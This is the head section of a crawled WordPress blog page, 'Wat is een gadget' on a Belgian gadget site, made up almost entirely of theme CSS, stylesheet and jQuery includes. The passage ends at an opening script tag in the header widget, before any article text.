

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetgadget.be/wat-is-een-gadget/
body_size: 66815
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Wat is een gadget &#8211; Planet Gadget</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Planet Gadget &raquo; feed" href="https://planetgadget.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Gadget &raquo; reacties feed" href="https://planetgadget.be/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Gadget &raquo; Wat is een gadget reacties feed" href="https://planetgadget.be/wat-is-een-gadget/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetgadget.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetgadget.be%2Fwat-is-een-gadget%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetgadget.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetgadget.be%2Fwat-is-een-gadget%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://planetgadget.be/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://planetgadget.be/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://planetgadget.be/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://planetgadget.be/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://planetgadget.be/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mocktail-parent-style-css' href='https://planetgadget.be/wp-content/themes/cocktail/style.css?ver=35d2b848e00405f2f993eacd9e1a01c6' type='text/css' media='all' />
<link rel='stylesheet' id='mocktail-red-css' href='https://planetgadget.be/wp-content/themes/mocktail/css/red-color-style.css?ver=35d2b848e00405f2f993eacd9e1a01c6' type='text/css' media='all' />
<link rel='stylesheet' id='cocktail-style-css' href='https://planetgadget.be/wp-content/themes/mocktail/style.css?ver=35d2b848e00405f2f993eacd9e1a01c6' type='text/css' media='all' />
<style id='cocktail-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		#site-detail {
			padding: 0;
		}
/*# sourceURL=cocktail-style-inline-css */
</style>
<link rel='stylesheet' id='font-icons-css' href='https://planetgadget.be/wp-content/themes/cocktail/assets/font-icons/css/all.min.css?ver=35d2b848e00405f2f993eacd9e1a01c6' type='text/css' media='all' />
<link rel='stylesheet' id='cocktail-responsive-css' href='https://planetgadget.be/wp-content/themes/cocktail/css/responsive.css?ver=35d2b848e00405f2f993eacd9e1a01c6' type='text/css' media='all' />
<link rel='stylesheet' id='cocktail-google-fonts-css' href='https://planetgadget.be/wp-content/fonts/d92258518ccae50b84d2d30b9a6eb265.css?ver=35d2b848e00405f2f993eacd9e1a01c6' type='text/css' media='all' />
<script type="text/javascript" src="https://planetgadget.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetgadget.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetgadget.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetgadget.be/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://planetgadget.be/xmlrpc.php?rsd" />
<link rel="canonical" href="https://planetgadget.be/wat-is-een-gadget/" />
<link rel='shortlink' href='https://planetgadget.be/?p=1' />
	<meta name="viewport" content="width=device-width" />
	<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://planetgadget.be/wp-content/uploads/2020/12/cropped-Planet-Gadget-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://planetgadget.be/wp-content/uploads/2020/12/cropped-Planet-Gadget-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://planetgadget.be/wp-content/uploads/2020/12/cropped-Planet-Gadget-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://planetgadget.be/wp-content/uploads/2020/12/cropped-Planet-Gadget-Favicon-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-1 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cocktail wp-child-theme-mocktail mocktail-color  gutenberg">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
			<!-- Top Header============================================= -->
			<div class="top-header">
									<div class="top-bar">
						<div class="top-bar-wrap">
							<aside id="block-8" class="widget widget_contact"><script type="text/javascript">
